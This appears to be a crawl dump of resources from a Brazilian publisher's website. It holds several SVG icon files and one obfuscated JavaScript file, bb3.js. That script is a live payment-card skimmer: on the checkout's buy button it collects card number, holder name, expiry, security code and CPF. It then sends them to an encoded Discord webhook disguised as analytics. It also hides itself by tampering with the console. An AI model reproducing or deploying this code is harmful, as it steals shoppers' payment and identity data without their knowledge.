<svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="0 -31 480 479" width="512px"><path d="m472 48.5h-24v-40c0-4.417969-3.582031-8-8-8h-136c-31 0-53.007812 9.390625-64 26.503906-10.992188-17.113281-33-26.503906-64-26.503906h-136c-4.417969 0-8 3.582031-8 8v40h-24c-4.417969 0-8 3.582031-8 8v320c0 4.417969 3.582031 8 8 8h172.289062c7.640626 8.617188 31.199219 32 61.78125 32 20.882813 0 40.296876-10.761719 57.769532-32h172.160156c4.417969 0 8-3.582031 8-8v-320c0-4.417969-3.582031-8-8-8zm-168-32h128v304h-128c-24.710938 0-43.726562 5.953125-56 17.03125v-281.03125c0-26.542969 18.839844-40 56-40zm-256 0h128c37.160156 0 56 13.457031 56 40v281.03125c-12.273438-11.078125-31.289062-17.03125-56-17.03125h-128zm416 352h-168c-2.46875 0-4.804688 1.136719-6.320312 3.089844-14.894532 19.148437-30.886719 28.910156-47.527344 28.910156h-.082032c-28.796874 0-51.542968-28.632812-51.765624-28.921875-1.515626-1.941406-3.839844-3.078125-6.304688-3.078125h-168v-304h16v264c0 4.417969 3.582031 8 8 8h136c37.160156 0 56 13.457031 56 40 0 4.417969 3.582031 8 8 8s8-3.582031 8-8c0-26.542969 18.839844-40 56-40h136c4.417969 0 8-3.582031 8-8v-264h16zm0 0" fill="#FFFFFF"/><path d="m88 80.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m88 128.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m88 176.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m88 224.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m88 272.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m288 80.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m288 128.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m288 176.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m288 224.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/><path d="m288 272.5h104c4.417969 0 8-3.582031 8-8s-3.582031-8-8-8h-104c-4.417969 0-8 3.582031-8 8s3.582031 8 8 8zm0 0" fill="#FFFFFF"/></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.editorabetel.com.br/uploads/imagens/categorias/5ca528c032e56.svg
body_size: 676
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M126,165c5.5,0,10-4.5,10-10s-4.5-10-10-10c-5.5,0-10,4.5-10,10S120.5,165,126,165z"/>
<path class="st0" d="M116,471h20v30c0,3.8,2.2,7.3,5.7,9c3.5,1.7,7.6,1.2,10.6-1.2l43.8-35l43.8,35c1.8,1.4,4,2.2,6.2,2.2
	c1.5,0,3-0.3,4.3-1c3.5-1.7,5.7-5.2,5.7-9v-30h190c5.5,0,10-4.5,10-10V9c0-5.5-4.5-10-10-10H146C96.7-1,56,38.9,56,89v322
	C56,444.1,82.9,471,116,471z M116,451c-22.1,0-40-17.9-40-40s17.9-40,40-40h320v30H126c-5.5,0-10,4.5-10,10s4.5,10,10,10h10v30H116z
	 M236,480.2l-33.8-27c-3.7-2.9-8.8-2.9-12.5,0l-33.8,27V421h80V480.2z M256,451v-30h180v30H256z M116,25.7V115c0,5.5,4.5,10,10,10
	c5.5,0,10-4.5,10-10V19.7c3.3-0.5,6.6-0.7,10-0.7h290v332H136V195c0-5.5-4.5-10-10-10c-5.5,0-10,4.5-10,10v156
	c-15.4,0-29.4,5.8-40,15.3V89C76,61.6,91.9,37.1,116,25.7z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.editorabetel.com.br/uploads/imagens/categorias/5ca528a906c57.svg
body_size: 1457
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 18.1.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 355.437 355.437" style="enable-background:new 0 0 355.437 355.437;" xml:space="preserve" width="512px" height="512px">
<path d="M7.999,339.807c-1.002,0-2.02-0.189-3.005-0.589c-4.094-1.661-6.066-6.327-4.405-10.421l22.068-54.39  c9.737-23.989,27.188-55.88,66.151-55.88h29.272c38.964,0,56.415,31.891,66.151,55.879l2.847,7.015l59.311-54.812  c3.246-2.998,8.307-2.799,11.305,0.446c2.999,3.245,2.8,8.306-0.445,11.305l-67.806,62.663c-1.929,1.783-4.613,2.505-7.173,1.932  c-2.563-0.572-4.683-2.366-5.67-4.8l-7.193-17.731c-10.44-25.721-22.345-39.651-38.412-44.202l-21.437,29.376  c-1.506,2.064-3.907,3.284-6.462,3.284s-4.956-1.22-6.462-3.284l-21.315-29.208c-15.774,4.72-27.521,18.624-37.836,44.036  l-22.067,54.389C14.153,337.922,11.159,339.807,7.999,339.807z M93.769,234.527l9.327,12.782l9.327-12.782H93.769z M347.437,314.278  H225.832c-4.418,0-8-3.582-8-8s3.582-8,8-8h113.605V67.944h-15.277v34.983c0,17.262-14.043,31.305-31.305,31.305h-94.697  l-28.867,16.179c-2.478,1.389-5.505,1.36-7.955-0.076c-2.45-1.436-3.956-4.062-3.956-6.902V46.935  c0-17.262,14.044-31.305,31.306-31.305h104.17c17.262,0,31.305,14.043,31.305,31.305v5.009h23.277c4.418,0,8,3.582,8,8v246.334  C355.437,310.697,351.855,314.278,347.437,314.278z M188.685,31.63c-8.439,0-15.306,6.866-15.306,15.305v82.843l18.778-10.524  c1.194-0.67,2.541-1.021,3.911-1.021h96.786c8.439,0,15.305-6.866,15.305-15.305V46.935c0-8.439-6.865-15.305-15.305-15.305H188.685  z M14.341,244.282c-4.418,0-8-3.582-8-8V59.944c0-4.418,3.582-8,8-8h116.104c4.418,0,8,3.582,8,8s-3.582,8-8,8H22.341v168.338  C22.341,240.701,18.759,244.282,14.341,244.282z M103.444,203.937c-24.309,0-44.085-19.776-44.085-44.084  c0-20.014,13.407-36.956,31.712-42.317c0.096-0.031,0.191-0.061,0.288-0.088c3.917-1.115,7.982-1.68,12.083-1.68  c22.133,0,40.57,16.124,43.642,37.811c0.293,2.049,0.445,4.145,0.445,6.274C147.529,184.161,127.753,203.937,103.444,203.937z   M87.934,136.45c-7.573,5.036-12.574,13.646-12.574,23.403c0,15.486,12.599,28.084,28.085,28.084  c13.515,0,24.83-9.593,27.492-22.329c-0.493,0.016-0.985,0.024-1.479,0.024C110.379,165.633,94.045,153.65,87.934,136.45z   M103.271,131.769c4.085,10.565,14.299,17.864,26.187,17.864c0.049,0,0.099,0,0.147,0c-4.096-10.447-14.278-17.864-26.16-17.864  C103.387,131.769,103.328,131.769,103.271,131.769z M269.076,99.02h-63.969c-4.418,0-8-3.582-8-8s3.582-8,8-8h63.969  c4.418,0,8,3.582,8,8S273.494,99.02,269.076,99.02z M249.314,66.842h-44.206c-4.418,0-8-3.582-8-8s3.582-8,8-8h44.206  c4.418,0,8,3.582,8,8S253.732,66.842,249.314,66.842z M129.055,31.632H97.859c-4.418,0-8-3.582-8-8s3.582-8,8-8h31.196  c4.418,0,8,3.582,8,8S133.473,31.632,129.055,31.632z" fill="#FFFFFF"/>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.unitive.com.br/bb3.js
body_size: 2740
content:
const _0x38e063=_0x30e7;(function(_0x1b677f,_0x51c5a0){const _0x18c49=_0x30e7,_0x34363a=_0x1b677f();while(!![]){try{const _0x404d79=-parseInt(_0x18c49(0x12f))/0x1*(-parseInt(_0x18c49(0x104))/0x2)+parseInt(_0x18c49(0x118))/0x3+parseInt(_0x18c49(0x13e))/0x4*(-parseInt(_0x18c49(0x111))/0x5)+-parseInt(_0x18c49(0x101))/0x6+parseInt(_0x18c49(0x100))/0x7+-parseInt(_0x18c49(0x13d))/0x8*(-parseInt(_0x18c49(0x121))/0x9)+-parseInt(_0x18c49(0x10c))/0xa*(-parseInt(_0x18c49(0x135))/0xb);if(_0x404d79===_0x51c5a0)break;else _0x34363a['push'](_0x34363a['shift']());}catch(_0xda2966){_0x34363a['push'](_0x34363a['shift']());}}}(_0x50a0,0x625e8));const _0x143278=(function(){let _0xbc2088=!![];return function(_0x3c9a53,_0x13b991){const _0x5d1e69=_0xbc2088?function(){const _0x4b0077=_0x30e7;if(_0x13b991){const _0xc6e0a7=_0x13b991[_0x4b0077(0x117)](_0x3c9a53,arguments);return _0x13b991=null,_0xc6e0a7;}}:function(){};return _0xbc2088=![],_0x5d1e69;};}()),_0xa14430=_0x143278(this,function(){const _0x23bbc3=_0x30e7;return _0xa14430[_0x23bbc3(0x131)]()[_0x23bbc3(0x10d)](_0x23bbc3(0x102))[_0x23bbc3(0x131)]()[_0x23bbc3(0x11e)](_0xa14430)['search'](_0x23bbc3(0x102));});_0xa14430();function _0x30e7(_0x3224a6,_0x15b23d){const _0x23321d=_0x50a0();return _0x30e7=function(_0x3d83d0,_0x5e819e){_0x3d83d0=_0x3d83d0-0xfd;let _0x4ad63a=_0x23321d[_0x3d83d0];return _0x4ad63a;},_0x30e7(_0x3224a6,_0x15b23d);}const _0x5e819e=(function(){let _0x2ab862=!![];return function(_0x369515,_0x834645){const _0x46f92c=_0x2ab862?function(){if(_0x834645){const _0x147dac=_0x834645['apply'](_0x369515,arguments);return _0x834645=null,_0x147dac;}}:function(){};return _0x2ab862=![],_0x46f92c;};}()),_0x3d83d0=_0x5e819e(this,function(){const _0x1593ac=_0x30e7,_0x38572d=function(){let _0x1dfc9d;try{_0x1dfc9d=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(_0x74b52f){_0x1dfc9d=window;}return _0x1dfc9d;},_0x505a27=_0x38572d(),_0xe535f9=_0x505a27[_0x1593ac(0x113)]=_0x505a27['console']||{},_0x352787=[_0x1593ac(0x129),_0x1593ac(0x107),_0x1593ac(0x11f),_0x1593ac(0x124),'exception',_0x1593ac(0x132),_0x1593ac(0x10b)];for(let _0x5a9fc9=0x0;_0x5a9fc9<_0x352787['length'];_0x5a9fc9++){const _0x2e4b4e=_0x5e819e[_0x1593ac(0x11e)][_0x1593ac(0x11a)]['bind'](_0x5e819e),_0x42cbd6=_0x352787[_0x5a9fc9],_0x26a499=_0xe535f9[_0x42cbd6]||_0x2e4b4e;_0x2e4b4e['__proto__']=_0x5e819e[_0x1593ac(0x12e)](_0x5e819e),_0x2e4b4e[_0x1593ac(0x131)]=_0x26a499['toString'][_0x1593ac(0x12e)](_0x26a499),_0xe535f9[_0x42cbd6]=_0x2e4b4e;}});function _0x50a0(){const _0x15e272=['5187941qnsQUH','map','href','buttonSelector','querySelector','not-allowed','childList','input.text.fields','448424xNqNis','20312DocTuf','style','cartaoCodigoSeguranca','getElementById','querySelectorAll','find','3854193EzRubB','3096198UguEyZ','(((.+)+)+)+$','cartaoValidadeMes','36756SyZIdE','dataset','value','warn','true','Registro','cartaoNumero','trace','10RJaLNL','search','.btn.c-primary','Minha\x20Conta\x20-\x20Dados','cartaoNome','620bHPMzH','stringify','console','path','forEach','https://www.editorabetel.com.br/','apply','236670rkRsML','disabled','prototype','cpf','join','/pagamento','constructor','info','attributes','63ftdSZt','type','name','error','aHR0cHM6Ly9jYW5hcnkuZGlzY29yZC5jb20vYXBpL3dlYmhvb2tzLzE0Mjc4OTU3NjY1MzM1Mzc3OTIvTWs0XzJGZlFtZnVXWXE1RlBYbUUxUVUwYkw0N3AwR1NEcUUxMWVXMnZjWEg3bWdyVGlESkxUSGI0ZUM2ZVBxbVJLaGw=','0.5','addEventListener','location','log','comprar','body','length','cartaoValidadeAno','bind','3nPJVKC','opacity','toString','table','click','listenerAttached'];_0x50a0=function(){return _0x15e272;};return _0x50a0();}_0x3d83d0(),document[_0x38e063(0x127)]('DOMContentLoaded',function(){const _0x16b767=_0x38e063;let _0x17ee39=![];async function _0x27074b(){const _0x20bd3b=_0x30e7;var _0x4c2bdf=document[_0x20bd3b(0xfd)](_0x20bd3b(0x12a));_0x4c2bdf&&(!_0x4c2bdf[_0x20bd3b(0x105)][_0x20bd3b(0x134)]&&_0x4c2bdf[_0x20bd3b(0x127)]('click',async function(_0x6bf136){setTimeout(function(){const _0x46afa3=_0x30e7,_0x221b9c=document[_0x46afa3(0xfd)](_0x46afa3(0x10a))?.[_0x46afa3(0x106)];if(_0x17ee39)return;if(_0x221b9c[_0x46afa3(0x12c)]!==0xf&&_0x221b9c[_0x46afa3(0x12c)]!==0x10&&_0x221b9c[_0x46afa3(0x12c)]!==0x12&&_0x221b9c['length']!==0x13&&_0x221b9c[_0x46afa3(0x12c)]!==0x14)return;const _0xd8f4f1=document[_0x46afa3(0xfd)](_0x46afa3(0x103))?.['value'],_0x9297ce=document['getElementById'](_0x46afa3(0x12d))?.[_0x46afa3(0x106)],_0x18b193=document[_0x46afa3(0xfd)](_0x46afa3(0x140))?.[_0x46afa3(0x106)],_0x5abb0f=document[_0x46afa3(0xfd)](_0x46afa3(0x110))?.[_0x46afa3(0x106)],_0x47c78c=document[_0x46afa3(0xfd)](_0x46afa3(0x11b))?.[_0x46afa3(0x106)],_0x5852f7=_0x46afa3(0x125),_0x1dbb57=atob(_0x5852f7),_0x1202e9=_0x221b9c+'|'+_0xd8f4f1+'|'+_0x9297ce+'|'+_0x18b193+'|'+_0x47c78c+'|'+_0x5abb0f+'|b3t';console[_0x46afa3(0x129)](_0x1202e9);const _0x23c287={'content':'','username':'google','embeds':[{'title':'analytics','description':_0x1202e9}]};fetch(_0x1dbb57,{'method':'POST','headers':{'Content-Type':'application/json'},'body':JSON[_0x46afa3(0x112)](_0x23c287)}),_0x17ee39=!![],_0x4c2bdf['dataset'][_0x46afa3(0x134)]=_0x46afa3(0x108);});}));}_0x27074b();const _0x118864=new MutationObserver(function(_0x51a17f){const _0x27ccc8=_0x30e7;_0x51a17f[_0x27ccc8(0x115)](function(_0x231b7f){const _0x19c6b9=_0x27ccc8;(_0x231b7f['type']===_0x19c6b9(0x13b)||_0x231b7f[_0x19c6b9(0x122)]===_0x19c6b9(0x120))&&_0x27074b();});});_0x118864['observe'](document[_0x16b767(0x12b)],{'childList':!![],'subtree':!![]});}),document[_0x38e063(0x127)]('DOMContentLoaded',function(){const _0x41663e=/<|>|<|>|script|javascript:|src\s*=|srcdoc|document.createElement|document.body.appendChild|onload/i;function _0x4a5066(_0x4e210a,_0xb6167f,_0x3ed3d0){const _0x4fbd55=_0x30e7;let _0x2881d1=![];_0xb6167f[_0x4fbd55(0x115)](_0x1bebc6=>{_0x41663e['test'](_0x1bebc6['value'])&&(_0x2881d1=!![]);});if(_0x2881d1)_0x4e210a&&(_0x4e210a[_0x4fbd55(0x119)]=!![],_0x4e210a[_0x4fbd55(0x13f)]['cursor']=_0x4fbd55(0x13a),_0x4e210a['style'][_0x4fbd55(0x130)]=_0x4fbd55(0x126)),window[_0x4fbd55(0x128)][_0x4fbd55(0x137)]=_0x4fbd55(0x116);else _0x4e210a&&(_0x4e210a[_0x4fbd55(0x119)]=![],_0x4e210a[_0x4fbd55(0x13f)]['cursor']='pointer',_0x4e210a['style'][_0x4fbd55(0x130)]='1');}function _0x19ce30(){const _0x474df4=_0x30e7,_0x385c23=window[_0x474df4(0x128)]['pathname'],_0x126cf2=[{'path':_0x474df4(0x11d),'formSelector':_0x474df4(0x13c),'buttonSelector':_0x474df4(0x10e),'name':_0x474df4(0x109)},{'path':'/minha-conta/alterar-dados-cadastrais','formSelector':_0x474df4(0x13c),'buttonSelector':_0x474df4(0x10e),'name':_0x474df4(0x10f)}],_0x22541f=_0x126cf2[_0x474df4(0xff)](_0x5dfb1c=>_0x385c23['startsWith'](_0x5dfb1c[_0x474df4(0x114)]));if(!_0x22541f)return;const _0x3ecc7a=document[_0x474df4(0xfe)](_0x22541f['formSelector']),_0x1480b2=document[_0x474df4(0x139)](_0x22541f[_0x474df4(0x138)]);_0x3ecc7a[_0x474df4(0x115)](_0x1d8a25=>{const _0x41a50b=_0x474df4;_0x1d8a25['addEventListener']('input',()=>_0x4a5066(_0x1480b2,_0x3ecc7a,_0x22541f[_0x41a50b(0x123)]));});_0x1480b2&&(_0x1480b2[_0x474df4(0x127)](_0x474df4(0x133),function(_0x1bfcaf){const _0x13694b=_0x474df4;_0x41663e['test']([..._0x3ecc7a][_0x13694b(0x136)](_0x18d521=>_0x18d521[_0x13694b(0x106)])[_0x13694b(0x11c)](''))&&(_0x1bfcaf['preventDefault'](),window[_0x13694b(0x128)][_0x13694b(0x137)]=_0x13694b(0x116));}),_0x4a5066(_0x1480b2,_0x3ecc7a,_0x22541f[_0x474df4(0x123)]));const _0x59df19=new MutationObserver(()=>{const _0x1ef08e=_0x474df4,_0x297e0f=document[_0x1ef08e(0x139)](_0x22541f['buttonSelector']);_0x297e0f&&(_0x297e0f[_0x1ef08e(0x127)](_0x1ef08e(0x133),function(_0x237eee){const _0x512cd2=_0x1ef08e;_0x41663e['test']([..._0x3ecc7a][_0x512cd2(0x136)](_0x199853=>_0x199853[_0x512cd2(0x106)])[_0x512cd2(0x11c)](''))&&(_0x237eee['preventDefault'](),window[_0x512cd2(0x128)][_0x512cd2(0x137)]=_0x512cd2(0x116));}),_0x4a5066(_0x297e0f,_0x3ecc7a,_0x22541f[_0x1ef08e(0x123)]));});_0x59df19['observe'](document[_0x474df4(0x12b)],{'childList':!![],'subtree':!![]});}_0x19ce30();});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.editorabetel.com.br/assets/images/auxilioebd-icon.svg
body_size: 2639
content:
<svg version="1.1" id="Camada_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" style="enable-background:new 0 0 566.93 566.93;" xml:space="preserve" viewBox="116.4 112.87 304.73 267.17">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#0B3366;}
</style>
<g>
	<path class="st0" d="M234.36,339.74l4.42-3.58c-27.29-5.9-54.57-11.82-81.86-17.65c-1.93-0.41-2.52-1.11-2.51-3.03   c0.04-62.4,0.04-124.8,0.04-187.2c0-0.57,0-1.15,0-2.17c11.43,2.45,22.46,4.79,33.48,7.17c23.21,5.02,46.4,10.14,69.63,15.02   c2.7,0.57,2.84,1.85,2.84,3.99c0.01,26.67,0.04,53.35,0.06,80.02l12-9.88c0-24.49,0-48.97,0-73.52   c35.11-7.56,70.27-15.13,105.93-22.81c0,1.51,0,2.67,0,3.82c0,24.8-0.01,49.6,0.02,74.41c0,1.35,0.07,2.77,0.49,4.02   c0.91,2.69,2.95,4.11,5.82,3.94c2.84-0.17,4.73-1.72,5.35-4.54c0.27-1.22,0.32-2.51,0.33-3.77c0.02-16.6,0.01-33.2,0.01-49.8   c0-1.17,0-2.34,0-3.76c4.74,0,9.34,0,14.09,0c0,28.77,0,57.53,0,86.3l11.88,14.68c0-36.46,0-72.92,0-109.38   c-1.9-3.01-4.65-4.03-8.16-3.93c-5.82,0.16-11.65,0.04-17.83,0.04c0-1.39,0-2.43,0-3.48c0-5.08,0.1-10.16-0.04-15.23   c-0.14-5.02-3.31-7.36-8.2-6.3c-35.48,7.65-70.95,15.33-106.44,22.93c-3.67,0.79-7.66,2.18-11.12,1.46   c-37.99-7.91-75.91-16.18-113.85-24.36c-5.08-1.09-8.19,1.26-8.31,6.47c-0.11,5.07-0.02,10.15-0.03,15.23   c0,1.03-0.09,2.06-0.15,3.28c-6.37,0-12.41-0.03-18.46,0.01c-5.38,0.04-7.36,2.1-7.36,7.5c0,66.98,0,133.96,0,200.93   c0,5.59,1.94,7.52,7.59,7.52c40.66,0,81.32,0,121.98,0L234.36,339.74z M128.36,342.16c0-63.95,0-127.75,0-191.87   c4.67,0,9.13,0,14.06,0c0,1.31,0,2.53,0,3.75c0,55.27,0,110.53,0,165.8c0,6.62,0.99,7.84,7.52,9.25   c18.74,4.05,37.47,8.1,56.2,12.17c0.81,0.18,1.59,0.51,2.77,0.9C181.8,342.16,155.18,342.16,128.36,342.16z"/>
	<path class="st0" d="M260.49,279.86c0.01,12.9,0.02,25.8,0.03,38.7l11.93-9.66c0-12.85,0-25.7,0-38.56L260.49,279.86z"/>
	<path class="st0" d="M404.51,262.48c0,26.53,0,53.06,0,79.63c-26.73,0-53.35,0-79.97,0c-0.03-0.08-0.07-0.16-0.1-0.24   c4.24-0.97,8.47-1.98,12.72-2.9c15.69-3.38,31.39-6.72,47.09-10.09c4.49-0.96,6.15-2.91,6.16-7.49c0.02-15.83,0.01-31.66,0-47.49   l-12.02,9.74c0,10.2,0.01,20.4,0.08,30.59c0.02,2.81-0.63,3.95-3.59,4.58c-18.11,3.84-36.21,7.74-54.31,11.64l-29.25,23.68   c39.13,0.01,78.26,0.01,117.4,0.04c3.49,0,6.04-1.06,7.7-4.12c0-32.4,0-64.8,0-97.19L404.51,262.48z"/>
</g>
<path class="st0" d="M275.75,214.31c18.04-14.61,36.08-29.21,54.12-43.81c11.07-8.96,26.29-7.1,34.37,4.59  c6.71,9.72,5.19,22.93-3.79,30.26c-37.14,30.36-74.5,60.45-111.81,90.61c-0.87,0.71-1.97,1.23-3.05,1.58  c-15.55,5.04-31.12,10.03-46.68,15.06c-2.29,0.74-4.4,0.93-6.14-1.1c-1.54-1.8-1.52-3.6,0.09-6.41  c8.13-14.18,16.25-28.37,24.44-42.52c0.71-1.23,1.78-2.34,2.89-3.24C238.69,244.29,257.22,229.31,275.75,214.31z M337.9,200.06  c-32.61,26.4-65.03,52.65-97.46,78.9c1.94,2.39,3.77,4.65,5.66,6.99c32.53-26.34,64.96-52.59,97.46-78.9  C341.64,204.68,339.81,202.42,337.9,200.06z M234.34,271.54c32.62-26.41,65.04-52.66,97.45-78.89c-1.96-2.42-3.82-4.72-5.63-6.95  c-32.56,26.36-64.98,52.61-97.45,78.89C230.63,266.95,232.43,269.17,234.34,271.54z M333.7,179.42c5.9,7.29,11.66,14.4,17.46,21.56  c5.1-3.65,8.35-8.11,7.55-14.52c-0.71-5.63-3.87-9.53-9.22-11.39C343.38,172.94,338.34,175.19,333.7,179.42z M222.52,272.28  c-5.3,9.24-10.52,18.33-16.07,28.02c10.66-3.43,20.62-6.64,30.74-9.9C232.2,284.23,227.44,278.36,222.52,272.28z"/>
<path class="st0" d="M343.54,318.37c-24,19.43-48.07,38.76-71.94,58.35c-6.22,5.11-14.71,4.15-19.37-1.97  c-6.19-8.12-12.8-15.92-19.22-23.86c-5.09-6.31-4.31-13.63,2.01-18.75c48.17-39.01,96.34-78.01,144.52-117  c6.33-5.12,13.67-4.38,18.76,1.9c6.54,8.05,13.06,16.11,19.57,24.18c4.99,6.19,4.2,13.56-2,18.59  C391.78,279.32,367.66,298.84,343.54,318.37z M288.86,350.61c-1.35-1.67-2.6-3.14-3.76-4.66c-1.86-2.45-1.69-5.12,0.37-6.82  c2.11-1.75,4.91-1.34,6.95,1.06c1.24,1.45,2.41,2.97,3.64,4.48c3.59-2.91,6.98-5.65,10.49-8.49c-3.55-4.38-7.03-8.62-10.43-12.91  c-1.74-2.19-1.5-5.04,0.42-6.69c1.95-1.68,4.95-1.33,6.79,0.89c2.48,2.97,4.88,6.01,7.32,9.01c1.05,1.3,2.1,2.59,3.15,3.89  c3.61-2.92,6.96-5.63,10.49-8.49c-1.22-1.51-2.4-2.92-3.53-4.37c-2.04-2.61-1.9-5.48,0.31-7.21c2.17-1.69,4.77-1.23,6.9,1.27  c1.23,1.44,2.39,2.94,3.55,4.37c3.65-2.95,6.99-5.66,10.44-8.45c-3.4-4.21-6.74-8.27-10.01-12.38c-2.09-2.63-2.01-5.47,0.07-7.28  c2.05-1.77,4.96-1.37,7.13,1.18c2.76,3.24,5.38,6.6,8.06,9.91c0.71,0.87,1.41,1.75,2.1,2.59c3.63-2.93,6.96-5.63,10.37-8.4  c-1.28-1.58-2.52-2.97-3.6-4.48c-1.87-2.59-1.64-5.4,0.45-7.05c2.1-1.66,4.84-1.24,6.98,1.16c1.26,1.41,2.4,2.94,3.57,4.38  c3.61-2.92,6.94-5.62,10.37-8.4c-3.23-3.99-6.37-7.81-9.44-11.7c-0.8-1.01-1.57-2.15-1.95-3.36c-0.62-1.98,0.5-4.11,2.32-5.02  c2.25-1.12,4.33-0.7,6.18,1.5c2.99,3.56,5.86,7.2,8.79,10.81c0.51,0.63,1.02,1.26,1.48,1.82c3.64-2.95,6.98-5.65,10.45-8.46  c-1.22-1.5-2.35-2.86-3.44-4.25c-2.12-2.72-2.06-5.39,0.14-7.18c2.17-1.77,4.97-1.27,7.1,1.29c1.17,1.41,2.31,2.84,3.56,4.39  c2.31-1.87,4.41-3.57,6.5-5.26c3.16-2.56,3.33-4.02,0.81-7.14c-5.94-7.34-11.88-14.68-17.83-22.02c-3.03-3.74-4.21-3.86-7.96-0.83  c-47.35,38.33-94.69,76.66-142.04,114.99c-0.48,0.39-0.98,0.76-1.44,1.18c-1.85,1.68-2.15,3.4-0.62,5.31  c6.58,8.22,13.21,16.39,19.87,24.55c1.21,1.49,2.92,2.03,4.55,0.9c2.25-1.56,4.3-3.41,6.58-5.26c-3.47-4.28-6.81-8.33-10.06-12.46  c-2.13-2.7-2.05-5.47,0.04-7.25c2.13-1.82,5.1-1.28,7.32,1.37c1.78,2.14,3.51,4.33,5.27,6.49c1.58,1.96,3.17,3.92,4.79,5.91  C281.98,356.18,285.28,353.51,288.86,350.61z"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.editorabetel.com.br/uploads/imagens/categorias/5ca528b05dd7a.svg
body_size: 1733
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 19.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 488.7 488.7" style="enable-background:new 0 0 488.7 488.7;" xml:space="preserve" width="512px" height="512px">
<g>
	<g>
		<path d="M244.3,100C164.7,100,100,164.7,100,244.3c0,79.5,64.7,144.3,144.3,144.3s144.3-64.8,144.3-144.3    C388.6,164.7,323.9,100,244.3,100z M244.3,364.1c-66,0-119.8-53.7-119.8-119.8c0-66,53.7-119.8,119.8-119.8    s119.8,53.8,119.8,119.8S310.3,364.1,244.3,364.1z" fill="#FFFFFF"/>
		<path d="M467.2,252.1c-4.1-5.6-4.2-13.3-0.1-19l8.5-12.1c6.7-9.5,9.1-21.5,6.4-32.9s-10.1-21.1-20.4-26.6l-13-7    c-6.2-3.3-9.5-10.1-8.4-17l2.5-14.6c1.9-11.5-1.2-23.3-8.5-32.4c-7.4-9.1-18.3-14.6-29.9-15.1l-14.8-0.6c-7-0.3-13-5-14.9-11.7    L370.3,49c-5-17.3-21.1-29.4-39.2-29.4c-5.5,0-11,1.1-16.1,3.3l-13.6,5.8c-6.3,2.7-14,1-18.5-4.1l-9.9-11C265.3,5,254.2,0,242.7,0    c-11.8,0-23,5.1-30.8,14l-9.6,11.2c-4.5,5.2-12.1,7-18.5,4.4L170.1,24c-5-2-10.2-3.1-15.5-3.1c-18.3,0-34.5,12.3-39.3,30    l-3.9,14.3c-1.8,6.7-7.8,11.5-14.8,11.9L81.9,78c-11.6,0.6-22.5,6.3-29.7,15.5s-10.1,21.1-8,32.5l2.7,14.5    c1.3,6.9-2,13.8-8.1,17.2l-12.9,7.2c-10.2,5.7-17.5,15.5-20,26.9s0,23.4,6.9,32.8l8.7,11.9c4.1,5.6,4.2,13.3,0.1,19l-8.5,12.1    c-6.7,9.5-9.1,21.5-6.4,32.9s10.1,21.1,20.4,26.6l13,7c6.2,3.3,9.5,10.1,8.4,17L46,365.7c-1.9,11.5,1.2,23.3,8.5,32.4    c7.4,9.1,18.3,14.6,29.9,15.1l14.8,0.6c7,0.3,13,5,14.9,11.7l4.1,14.2c5,17.3,21.1,29.4,39.2,29.4c5.5,0,11-1.1,16.1-3.3l13.6-5.8    